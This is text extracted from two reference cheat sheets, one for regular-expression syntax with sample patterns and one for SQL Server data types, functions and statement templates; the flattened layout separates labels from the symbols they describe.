
Lookahead assertion
+
Negative lookahead
+
Lookbehind assertion
+
Negative lookbehind
+
Once-only Subexpression
Condition [if then]
Condition [if then else]
Comment
Assertions
?=
?!
?<=
?!= or ?<!
?>
?()
?()|
?#
Letters, numbers and hyphens
Date (e.g. 21/3/2006)
jpg, gif or png image
Any number from 1 to 50 inclusive
Valid hexadecimal colour code
8 to 15 character string with at least one
upper case letter, one lower case letter,
and one digit (useful for passwords).
Email addresses
HTML Tags
0 or more
+
0 or more, ungreedy
+
1 or more
+
1 or more, ungreedy
+
0 or 1
+
0 or 1, ungreedy
+
Exactly 3
+
3 or more
+
3, 4 or 5
+
3, 4 or 5, ungreedy
+
Quantifiers
*
*?
+
+?
?
??
{3}
{3,}
{3,5}
{3,5}?
Any character except
new line (\n)
+
a or b
+
Group
+
Passive Group
+
Range (a or b or c)
+
Not a or b or c
+
Letter between a and q
+
Upper case letter
+
between A and Q
+
Digit between 0 and 7
+
nth group/subpattern
+
Ranges
.
(a|b)
(...)
(?:...)
[abc]
[^abc]
[a-q]
[A-Q]
[0-7]
\n
Global match
Case-insensitive
Multiple lines
Treat string as single line
Allow comments and
white space in pattern
Evaluate replacement
Ungreedy pattern
Pattern Modifiers
g
i
m
s
x
e
U
nth non-passive group
"xyz" in /^(abc(xyz))$/
"xyz" in /^(?:abc)(xyz)$/
Before matched string
After matched string
Last matched string
Entire matched string
Entire input string
Literal "$"
String Replacement (Backreferences)
$n
$2
$1
$`
$'
$+
$&
$_
$$
Escape Character
+
New line
+
Carriage return
+
Tab
+
Vertical tab
+
Form feed
+
Alarm
Backspace
Escape
Named Character
Special Characters
\
\n
\r
\t
\v
\f
\a
[\b]
\e
\N{name}
Metacharacters (must be escaped)
[
{
\
|
>
^
$
(
)
<
.
*
+
?
Items marked + should work in most
regular expression implementations.
Note
Ranges are inclusive.
Note
These patterns are intended for reference purposes and have not been extensively tested.
Please use with caution and test thoroughly before use.
Note
Control character
White space
Not white space
Digit
Not digit
Word
Not word
Hexadecimal character hh
Octal character xxx
Character Classes
\c
\s
\S
\d
\D
\w
\W
\xhh
\Oxxx
Upper case letters
Lower case letters
All letters
Digits and letters
Digits
Hexadecimal digits
Punctuation
Space and tab
Blank characters
Control characters
Printed characters
Printed characters and
spaces
Digits, letters and
underscore
POSIX Character Classes
[:upper:]
[:lower:]
[:alpha:]
[:alnum:]
[:digit:]
[:xdigit:]
[:punct:]
[:blank:]
[:space:]
[:cntrl:]
[:graph:]
[:print:]
[:word:]
Start of line
+
Start of string
+
End of line
+
End of string
+
Word boundary
+
Not word boundary
+
Start of word
End of word
Anchors
^
\A
$
\Z
\b
\B
\<
\>
Sample Patterns
([A-Za-z0-9-]+)
(\d{1,2}\/\d{1,2}\/\d{4})
([^\s]+(?=\.(jpg|gif|png))\.\2)
(^[1-9]{1}$|^[1-4]{1}[0-9]{1}$|^50$)
(#?([A-Fa-f0-9]){3}(([A-Fa-f0-9]){3})?)
((?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{8,15})
(\w+@[a-zA-Z_]+?\.[a-zA-Z]{2,6})
(\<(/?[^\>]+)\>)
Available free from
AddedBytes.com
String Functions
Exact Numerics
bit
tinyint
smallint
bigint
Approximate Numerics
float
Date and Time
smalldatetime
datetime
Strings
char
varchar
Unicode Strings
nchar
nvarchar
Binary Strings
binary
varbinary
Miscellaneous
cursor
sql_variant
decimal
money
numeric
real
timestamp
text
ntext
image
table
xml
Available free from
AddedBytes.com
Mathematical Functions
ABS
ACOS
ASIN
ATAN
ATN2
CEILING
COS
COT
DEGREES
EXP
FLOOR
LOG
LOG10
PI
POWER
RADIANS
RAND
ROUND
SIGN
SIN
SQUARE
SQRT
TAN
Dateparts
Year
Quarter
Month
Day of Year
Day
Week
Hour
Minute
Second
Millisecond
yy, yyyy
qq, q
mm, m
dy, y
dd, d
wk, ww
hh
mi, n
ss, s
ms
Create a Stored Procedure
CREATE PROCEDURE name
@variable AS datatype = value
AS
-- Comments
SELECT * FROM table
GO
Date Functions
DATEADD (datepart, number, date)
DATEDIFF (datepart, start, end)
DATENAME (datepart, date)
DATEPART (datepart, date)
DAY (date)
GETDATE()
GETUTCDATE()
MONTH (date)
YEAR (date)
String Functions
ASCII
CHAR
CHARINDEX
DIFFERENCE
LEFT
LEN
LOWER
LTRIM
NCHAR
PATINDEX
REPLACE
QUOTENAME
REPLICATE
REVERSE
RIGHT
RTRIM
SOUNDEX
SPACE
STR
STUFF
SUBSTRING
UNICODE
UPPER
Table Functions
ALTER
CREATE
DROP
TRUNCATE
Grouping (Aggregate) Functions
AVG
BINARY_CHECKSUM
CHECKSUM
CHECKSUM_AVG
COUNT
COUNT_BIG
GROUPING
MAX
MIN
SUM
STDEV
STDEVP
VAR
VARP
Ranking Functions
RANK
DENSE_RANK
NTILE
ROW_NUMBER
Type Conversion
CAST (expression AS datatype)
CONVERT (datatype, expression)
Create a Trigger
CREATE TRIGGER name
ON
table
FOR
DELETE, INSERT, UPDATE
AS
-- Comments
SELECT * FROM table
GO
Create a View
CREATE VIEW name
AS
-- Comments
SELECT * FROM table
GO
Create an Index
CREATE UNIQUE INDEX name
ON
table (columns)
Create a Function
CREATE FUNCTION name
(@variable datatype(length))
RETURNS
datatype(length)
AS
BEGIN
DECLARE @return datatype(length)
SELECT @return = CASE @variable
WHEN 'a' THEN 'return a'
WHEN 'b' THEN 'return b'
ELSE 'return c'
RETURN @return
END